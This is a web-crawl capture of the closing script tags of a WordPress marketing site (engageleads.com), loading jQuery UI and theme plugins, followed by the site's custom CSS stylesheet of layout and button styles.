<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.12.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.12.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.12.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.12.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.12.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins.js?ver=5.8.12' id='plugins-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.8.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/lemmon-slider.min.js?ver=5.8.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/jquery.fullPage.min.js?ver=5.8.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/jquery.mousewheel.min.js?ver=5.8.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/jquery.touchSwipe.min.js?ver=5.8.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2' id='isotope-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/packery-mode.pkgd.min.js?ver=5.8.12' id='packery-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/jquery.stretch.js?ver=5.8.12' id='stretch-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/imagesloaded.js?ver=5.8.12' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/rangeslider.min.js?ver=5.8.12' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/jquery.event.move.js?ver=5.8.12' id='eventMove-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/jquery.twentytwenty.js?ver=5.8.12' id='twentytwenty-js'></script>
<script type='text/javascript' id='default_dynamic-js-extra'>
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https:\/\/engageleads.com\/wp-login.php?action=logout&_wpnonce=133376981a"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/default_dynamic.js?ver=1622623475' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/engageleads.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/default.min.js?ver=5.8.12' id='default-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/custom_js.js?ver=1622623475' id='custom_js-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/ajax.min.js?ver=5.8.12' id='ajax-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://engageleads.com/wp-content/themes/engageleads/css/custom_css.css?ver=1622623475
body_size: 2111
content:


.touch .popup_menu_holder_outer{
display: none;
}
.footer_bottom_holder{
padding-top:12px !important;
padding-bottom:12px !important;}

.touch .popup_menu_opened .popup_menu_holder_outer{
display: block;
}

.drop_down .second .inner .widget {
padding-bottom: 13px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

i.fa.fa-stack-1x {
font-size: 33px !important;
}

.testimonials .testimonial_text_inner p {
font-weight: 300;
font-style: italic;
}

.testimonials .testimonial_text_inner p.testimonial_author {
font-family: Montserrat;
font-style: normal;
text-transform: uppercase;
font-weight: 700 !important;
letter-spacing: 1px;
}

.wpcf7-form.cf7_custom_style_1 p {
color: #ffffff;
}

input.wpcf7-form-control.wpcf7-submit {
padding-left: 51px;
padding-right: 51px;
}

.footer_bottom {
height: 10px;
}

.slider_content .qbutton.green, .slider_content .qbutton.white {
line-height: 42px;
height: 42px;
}

.qbutton {
padding: 0 30px;
}


.slider_content .qbutton.green {
background-color: rgba(106,174,195,0.8);
}

.slider_content .qbutton.green:hover {
background-color: #555555;
color: #ffffff;
}

.slider_content .qbutton.white {
background-color: rgba(198,156,109,0.8);
}

.slider_content .qbutton.white:hover, .qbutton:hover {
background-color: #555555;
color: #ffffff;
}

.q_font_awsome_icon_stack:hover .fa-circle {
color: rgba(106,174,195,0.8) !important;
}

.projects_holder article span.text_holder {
background-color: rgba(198,156,109,0.92);
}

.testimonials_holder .flex-direction-nav a {
border: 1px solid #303030;
}

a.lightbox.qbutton.small.white, a.preview.qbutton.small.white {
display: none;
}

#back_to_top span {
border-width: 1px;
}

.carousel-control .next_nav {
border-width: 1px;
}

.portfolio_detail h6 {
font-family: Montserrat;
font-weight: 700;
font-size: 14px;
}

.portfolio_social_holder a {
color: #959595;
}

.portfolio_social_holder a {
color: #959595;
}

header.sticky .header_bottom {
box-shadow: none;
}

nav.mobile_menu ul li a, nav.mobile_menu ul li h3 {
text-transform: uppercase;
}
.header_bottom .container_inner
{
position:absolute !important;
margin-left: 84px !important}
.content{
margin-top:-24px !important}

